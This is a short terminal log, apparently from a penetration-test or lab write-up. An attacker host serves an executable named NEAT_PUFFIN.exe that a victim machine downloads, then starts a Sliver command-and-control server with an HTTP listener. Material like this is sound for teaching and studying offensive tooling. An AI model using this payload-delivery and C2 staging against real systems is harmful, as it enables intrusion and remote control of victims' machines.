 root@attack: /opt/sliver
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.137.130 - - [10/Aug/2025 18:18:24] "GET /NEAT_PUFFIN.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain haste
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver >